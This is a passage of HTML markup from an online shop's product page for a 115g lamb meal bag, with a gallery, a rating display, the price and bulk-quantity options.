  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//feedtheviking.com/cdn/shop/products/LambStewlabelinfo.png?v=1689024312&amp;width=1946" alt="" srcset="//feedtheviking.com/cdn/shop/products/LambStewlabelinfo.png?v=1689024312&amp;width=246 246w, //feedtheviking.com/cdn/shop/products/LambStewlabelinfo.png?v=1689024312&amp;width=493 493w, //feedtheviking.com/cdn/shop/products/LambStewlabelinfo.png?v=1689024312&amp;width=600 600w, //feedtheviking.com/cdn/shop/products/LambStewlabelinfo.png?v=1689024312&amp;width=713 713w, //feedtheviking.com/cdn/shop/products/LambStewlabelinfo.png?v=1689024312&amp;width=823 823w, //feedtheviking.com/cdn/shop/products/LambStewlabelinfo.png?v=1689024312&amp;width=990 990w, //feedtheviking.com/cdn/shop/products/LambStewlabelinfo.png?v=1689024312&amp;width=1100 1100w, //feedtheviking.com/cdn/shop/products/LambStewlabelinfo.png?v=1689024312&amp;width=1206 1206w, //feedtheviking.com/cdn/shop/products/LambStewlabelinfo.png?v=1689024312&amp;width=1346 1346w, //feedtheviking.com/cdn/shop/products/LambStewlabelinfo.png?v=1689024312&amp;width=1426 1426w, //feedtheviking.com/cdn/shop/products/LambStewlabelinfo.png?v=1689024312&amp;width=1646 1646w, //feedtheviking.com/cdn/shop/products/LambStewlabelinfo.png?v=1689024312&amp;width=1946 1946w" width="1946" height="920" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="6055813644382">
      <span class="visually-hidden">
        Open media 5 in modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-mobile-buttons-overlay-container slider-buttons--dots slider--mobile-arrows-sides no-js-hidden quick-add-hidden">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-inverse desktop-hidden"
          name="previous"
          aria-label="Slide left"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
          <div class='slider__dots flex-center desktop-hidden slider-mobile-buttons-overlay'>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 1"
                aria-controls="Slider-template--16403604865118__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 2"
                aria-controls="Slider-template--16403604865118__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 3"
                aria-controls="Slider-template--16403604865118__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 4"
                aria-controls="Slider-template--16403604865118__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 5"
                aria-controls="Slider-template--16403604865118__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
          </div>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-inverse desktop-hidden"
          name="next"
          aria-label="Slide right"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--16403604865118__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden small-hide"
      data-desktop-vertical="false"
      data-mobile-vertical="false"
    >
      <button
        type="button"
        class="slider-button slider-button--prev"
        name="previous"
        aria-label="Slide left"
        aria-controls="GalleryThumbnails-template--16403604865118__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--16403604865118__main"
        class="thumbnail-list thumbnail-list--ratio-square list-unstyled slider slider--mobile slider--tablet-up"
      ><li
              id="Slide-Thumbnails-template--16403604865118__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--16403604865118__main-22133814362206"
              data-media-position="1"
              data-alt="Lamb Meal 115g/4.1oz bag"
              style="--ratio: 102.16919739696313%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 1 in gallery view"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--16403604865118__main"
                aria-describedby="Thumbnail-template--16403604865118__main-1
"
              >
                <img src="//feedtheviking.com/cdn/shop/files/KjotsupaiPoka.png?v=1689024312&amp;width=416" alt="Lamb Meal 115g/4.1oz bag" srcset="//feedtheviking.com/cdn/shop/files/KjotsupaiPoka.png?v=1689024312&amp;width=54 54w, //feedtheviking.com/cdn/shop/files/KjotsupaiPoka.png?v=1689024312&amp;width=74 74w, //feedtheviking.com/cdn/shop/files/KjotsupaiPoka.png?v=1689024312&amp;width=104 104w, //feedtheviking.com/cdn/shop/files/KjotsupaiPoka.png?v=1689024312&amp;width=162 162w, //feedtheviking.com/cdn/shop/files/KjotsupaiPoka.png?v=1689024312&amp;width=208 208w, //feedtheviking.com/cdn/shop/files/KjotsupaiPoka.png?v=1689024312&amp;width=324 324w, //feedtheviking.com/cdn/shop/files/KjotsupaiPoka.png?v=1689024312&amp;width=416 416w" width="416" height="425" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--16403604865118__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--16403604865118__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--16403604865118__main-20917180104798"
              data-media-position="2"
              data-alt="Lamb Meal 115g/4.1oz bag"
              style="--ratio: 125.0070881769209%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 2 in gallery view"
                
                aria-controls="GalleryViewer-template--16403604865118__main"
                aria-describedby="Thumbnail-template--16403604865118__main-2
"
              >
                <img src="//feedtheviking.com/cdn/shop/products/VikingLambPlate3.jpg?v=1689024312&amp;width=416" alt="Lamb Meal 115g/4.1oz bag" srcset="//feedtheviking.com/cdn/shop/products/VikingLambPlate3.jpg?v=1689024312&amp;width=54 54w, //feedtheviking.com/cdn/shop/products/VikingLambPlate3.jpg?v=1689024312&amp;width=74 74w, //feedtheviking.com/cdn/shop/products/VikingLambPlate3.jpg?v=1689024312&amp;width=104 104w, //feedtheviking.com/cdn/shop/products/VikingLambPlate3.jpg?v=1689024312&amp;width=162 162w, //feedtheviking.com/cdn/shop/products/VikingLambPlate3.jpg?v=1689024312&amp;width=208 208w, //feedtheviking.com/cdn/shop/products/VikingLambPlate3.jpg?v=1689024312&amp;width=324 324w, //feedtheviking.com/cdn/shop/products/VikingLambPlate3.jpg?v=1689024312&amp;width=416 416w" width="416" height="520" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--16403604865118__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--16403604865118__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--16403604865118__main-6281363980382"
              data-media-position="3"
              data-alt="Lamb Meal 115g/4.1oz bag"
              style="--ratio: 149.8800959232614%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 3 in gallery view"
                
                aria-controls="GalleryViewer-template--16403604865118__main"
                aria-describedby="Thumbnail-template--16403604865118__main-3
"
              >
                <img src="//feedtheviking.com/cdn/shop/products/FTV_WebRes-08.jpg?v=1689024312&amp;width=416" alt="Lamb Meal 115g/4.1oz bag" srcset="//feedtheviking.com/cdn/shop/products/FTV_WebRes-08.jpg?v=1689024312&amp;width=54 54w, //feedtheviking.com/cdn/shop/products/FTV_WebRes-08.jpg?v=1689024312&amp;width=74 74w, //feedtheviking.com/cdn/shop/products/FTV_WebRes-08.jpg?v=1689024312&amp;width=104 104w, //feedtheviking.com/cdn/shop/products/FTV_WebRes-08.jpg?v=1689024312&amp;width=162 162w, //feedtheviking.com/cdn/shop/products/FTV_WebRes-08.jpg?v=1689024312&amp;width=208 208w, //feedtheviking.com/cdn/shop/products/FTV_WebRes-08.jpg?v=1689024312&amp;width=324 324w, //feedtheviking.com/cdn/shop/products/FTV_WebRes-08.jpg?v=1689024312&amp;width=416 416w" width="416" height="624" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--16403604865118__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--16403604865118__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--16403604865118__main-6447765946462"
              data-media-position="4"
              data-alt="Lamb Meal 115g/4.1oz bag"
              style="--ratio: 149.92503748125935%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 4 in gallery view"
                
                aria-controls="GalleryViewer-template--16403604865118__main"
                aria-describedby="Thumbnail-template--16403604865118__main-4
"
              >
                <img src="//feedtheviking.com/cdn/shop/products/JRJ04593-2.jpg?v=1689024312&amp;width=416" alt="Lamb Meal 115g/4.1oz bag" srcset="//feedtheviking.com/cdn/shop/products/JRJ04593-2.jpg?v=1689024312&amp;width=54 54w, //feedtheviking.com/cdn/shop/products/JRJ04593-2.jpg?v=1689024312&amp;width=74 74w, //feedtheviking.com/cdn/shop/products/JRJ04593-2.jpg?v=1689024312&amp;width=104 104w, //feedtheviking.com/cdn/shop/products/JRJ04593-2.jpg?v=1689024312&amp;width=162 162w, //feedtheviking.com/cdn/shop/products/JRJ04593-2.jpg?v=1689024312&amp;width=208 208w, //feedtheviking.com/cdn/shop/products/JRJ04593-2.jpg?v=1689024312&amp;width=324 324w, //feedtheviking.com/cdn/shop/products/JRJ04593-2.jpg?v=1689024312&amp;width=416 416w" width="416" height="624" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--16403604865118__main-4
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--16403604865118__main-5"
              class="thumbnail-list__item slider__slide"
              data-target="template--16403604865118__main-6055813644382"
              data-media-position="5"
              data-alt="Lamb Meal 115g/4.1oz bag"
              style="--ratio: 47.2961373390558%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 5 in gallery view"
                
                aria-controls="GalleryViewer-template--16403604865118__main"
                aria-describedby="Thumbnail-template--16403604865118__main-5
"
              >
                <img src="//feedtheviking.com/cdn/shop/products/LambStewlabelinfo.png?v=1689024312&amp;width=416" alt="Lamb Meal 115g/4.1oz bag" srcset="//feedtheviking.com/cdn/shop/products/LambStewlabelinfo.png?v=1689024312&amp;width=54 54w, //feedtheviking.com/cdn/shop/products/LambStewlabelinfo.png?v=1689024312&amp;width=74 74w, //feedtheviking.com/cdn/shop/products/LambStewlabelinfo.png?v=1689024312&amp;width=104 104w, //feedtheviking.com/cdn/shop/products/LambStewlabelinfo.png?v=1689024312&amp;width=162 162w, //feedtheviking.com/cdn/shop/products/LambStewlabelinfo.png?v=1689024312&amp;width=208 208w, //feedtheviking.com/cdn/shop/products/LambStewlabelinfo.png?v=1689024312&amp;width=324 324w, //feedtheviking.com/cdn/shop/products/LambStewlabelinfo.png?v=1689024312&amp;width=416 416w" width="416" height="197" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--16403604865118__main-5
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next"
        name="next"
        aria-label="Slide right"
        aria-controls="GalleryThumbnails-template--16403604865118__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div>
    <div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
      <product-info
        id="ProductInfo-template--16403604865118__main"
        data-section="template--16403604865118__main"
        data-url="/products/lamb-stew"
        class="product__info-container main-product__info-container"
      ><div class="product__title"  style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;">
                <h1 class="h1">
                  Lamb Meal 115g/4.1oz bag
                </h1>
                <a href="/products/lamb-stew" class="product__title">
                  <h2 class="h1">
                    Lamb Meal 115g/4.1oz bag
                  </h2>
                </a>
              </div>
            
              <div class="rating-stars" style='--rating:4.4;--visible-stars:5;--star-color:#ffcc00;--bg-star-color:#ececec;--font-size:1.6rem;--alignment:flex-start;--margin-top: 0.0rem;--margin-bottom: 0.9rem;' >
  
    <div class='rating-stars-and-text font-size--desktop-auto flex-center'>
      <div class='rating-stars__container rating-stars__container--underlay'>
        
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
        
        <div class='rating-stars__container rating-stars__container--overlay'>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
        </div>
      </div>
      <span class="rating-stars__label">&nbsp;(700,000+ units sold)</span>
    </div>
  
</div>
            <div class="no-js-hidden product-page-price" id="price-template--16403604865118__main" role="status"  style="--margin-top: 0.9rem;--margin-bottom: 1.5rem;">
                

<div
  class="
    price price--large price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        $10.99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        $10.99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div>
              <div ><form method="post" action="/cart/add" id="product-form-installment-template--16403604865118__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="31550105354334">
                  
<input type="hidden" name="product-id" value="4489543417950" /><input type="hidden" name="section-id" value="template--16403604865118__main" /></form></div>
            
<quantity-breaks
  class="quantity-breaks quantity-breaks--compact accent-color-accent-1 quantity-breaks--space-images quantity-breaks--has-badge quantity-breaks--vertical-image-top quantity-breaks--vertical-prices-vertical quantity-breaks--show-indicator quantity-breaks--max-width-images"
  id="quantity-breaks-template--16403604865118__main"
  data-section="template--16403604865118__main"
  data-items="4"
  
  data-update-prices="false"
  data-money-format="${{amount}}"
  data-skip-non-existent='true'
  data-skip-unavailable="false"
  style="--items-count:4;--image-width:100%;--border-radius:1.0rem;--border-width:0.2rem;--pickers-overlay-opacity:0;--pickers-hover-overlay-opacity:0;--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  
>
  
  
  
    <h3 class="quantity-breaks__title flex-center center">
      <span></span>
      <span>Quantity</span>
      <span></span>
    </h3>
  
  <div class="quantity-breaks-container">
    
      
      <input
        id="quantity1"
        aria-label="Quantity"
        type="radio"
        name="quantity"
        value="1"
        form="product-form-template--16403604865118__main"
        
        data-input="input_1"
      >
      <label
        for="quantity1"
        class="quantity-break quantity-break--no-badge quantity-break--badge-style-1 quantity-break--benefit-bottom"
        data-quantity="1"
        data-input="input_1"
        data-percentage-left="1.0"
        data-fixed-discount="0"
      >
        
        <div class='quantity-break__image-and-content'>
          
          <div class="quantity-break__content">
            <div class="quantity-break__left">
              <span class="quantity-break__label"><span class="quantity-break__label-text dynamic-price variant-price-update" data-text="Buy [quantity]">
                    


  Buy 1

                  </span>
              </span>
              
            </div>
            <div class="quantity-break__right dynamic-price">
              
                <span class="quantity-break__price variant-price-update" data-text="[price]">
                  


  
  <span>$10.99</span>

                </span>
              
              
                <span class="quantity-break__compare-price variant-price-update hidden" data-text="[compare_price]">
                  


  
  <span>$10.99</span>

                </span>
              
            </div>
          </div>
        </div>
        
      </label>
    
    
      
      <input
        id="quantity2"
        aria-label="Quantity"
        type="radio"
        name="quantity"
        value="2"
        form="product-form-template--16403604865118__main"
        
        data-input="input_2"
      >
      <label
        for="quantity2"
        class="quantity-break quantity-break--no-badge quantity-break--badge-style-1 quantity-break--benefit-top"
        data-quantity="2"
        data-input="input_2"
        data-percentage-left="1.0"
        data-fixed-discount="0"
      >
        
        <div class='quantity-break__image-and-content'>
          
          <div class="quantity-break__content">
            <div class="quantity-break__left">
              <span class="quantity-break__label"><span class="quantity-break__label-text dynamic-price variant-price-update" data-text="Buy [quantity]">
                    


  Buy 2

                  </span>
              </span>
              
            </div>
            <div class="quantity-break__right dynamic-price">
              
                <span class="quantity-break__price variant-price-update" data-text="[price]">
                  


  
  <span>$21.98</span>

                </span>
              
              
                <span class="quantity-break__compare-price variant-price-update hidden" data-text="[compare_price]">
                  


  
  <span>$21.98</span>

                </span></div>
          </div>
        </div>
        
      </label>
    
    
      
      <input
        id="quantity3"
        aria-label="Quantity"
        type="radio"
        name="quantity"
        value="3"
        form="product-form-template--16403604865118__main"
        
        data-input="input_3"
      >
      <label
        for="quantity3"
        class="quantity-break quantity-break--badge quantity-break--badge-style-1 quantity-break--benefit-top"
        data-quantity="3"
        data-input="input_3"
        data-percentage-left="1.0"
        data-fixed-discount="0"
      >
        
          <p class="quantity-break__badge dynamic-price variant-price-update color-accent-1" data-text="Most Popular">
            


  Most Popular

          </p>
        
        <div class='quantity-break__image-and-content'>
          
          <div class="quantity-break__content">
            <div class="quantity-break__left">
              <span class="quantity-break__label"><span class="quantity-break__label-text dynamic-price variant-price-update" data-text="Buy [quantity]">
                    


  Buy 3

                  </span>
              </span>
              
            </div>
            <div class="quantity-break__right dynamic-price">
              
                <span class="quantity-break__price variant-price-update" data-text="[price]">
                  


  
  <span>$32.97</span>

                </span>
              
              
                <span class="quantity-break__compare-price variant-price-update hidden" data-text="[compare_price]">
                  


  
  <span>$32.97</span>

                </span></div>
          </div>
        </div>
        
      </label>
    
    
      
      <input
        id="quantity4"
        aria-label="Quantity"
        type="radio"
        name="quantity"
        value="5"
        form="product-form-template--16403604865118__main"
        
        data-input="input_4"
      >
      <label
        for="quantity4"
        class="quantity-break quantity-break--badge quantity-break--badge-style-1 quantity-break--benefit-top"
        data-quantity="5"
        data-input="input_4"
        data-percentage-left="1.0"
        data-fixed-discount="0"
      >
        
          <p class="quantity-break__badge dynamic-price variant-price-update color-accent-1" data-text="Viking Fuel">
            


  Viking Fuel

          </p>
        
        <div class='quantity-break__image-and-content'>
          
          <div class="quantity-break__content">
            <div class="quantity-break__left">
              <span class="quantity-break__label"><span class="quantity-break__label-text dynamic-price variant-price-update" data-text="Buy [quantity]">
                    


  Buy 5

                  </span>
              </span>
              
                <span class="quantity-break__caption dynamic-price variant-price-update" data-text="You save [amount_saved]">
                  


  
  You save <span>$0</span>

                </span>
              
            </div>
            <div class="quantity-break__right dynamic-price">
              
                <span class="quantity-break__price variant-price-update" data-text="[price]">
                  


  
  <span>$54.95</span>

                </span>
              
              
                <span class="quantity-break__compare-price variant-price-update hidden" data-text="[compare_price]">
                  


  
  <span>$54.95</span>

                </span></div>
          </div>
        </div>
        
      </label>
    
  </div>

  <script data-has-variants="false" type="application/json">
